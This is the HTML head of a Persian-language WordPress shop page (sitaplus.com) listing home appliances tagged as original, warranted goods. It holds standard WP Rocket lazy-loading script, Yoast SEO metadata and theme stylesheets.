

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/%DA%A9%D8%A7%D9%84%D8%A7%DB%8C-%D8%A7%D8%B5%D9%84%DB%8C-%D9%88-%D8%B6%D9%85%D8%A7%D9%86%D8%AA%DB%8C-%D8%A8%D8%A7-%DA%AF%D8%A7%D8%B1%D8%A7%D9%86%D8%AA%DB%8C-%D9%85%D8%B9%D8%AA%D8%A8%D8%B1/
body_size: 40972
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کالای اصلی و ضمانتی با گارانتی معتبر - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/کالای-اصلی-و-ضمانتی-با-گارانتی-معتبر/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های کالای اصلی و ضمانتی با گارانتی معتبر" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/کالای-اصلی-و-ضمانتی-با-گارانتی-معتبر/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/","url":"https://sitaplus.com/product-tag/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/","name":"کالای اصلی و ضمانتی با گارانتی معتبر - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/06/product_4123_1530947003_87262.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-tag/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/06/product_4123_1530947003_87262.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/06/product_4123_1530947003_87262.jpg","width":320,"height":430},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"کالای اصلی و ضمانتی با گارانتی معتبر"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; کالای اصلی و ضمانتی با گارانتی معتبر برچسب" href="https://sitaplus.com/product-tag/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1769635882' type='text/css' media='all' />
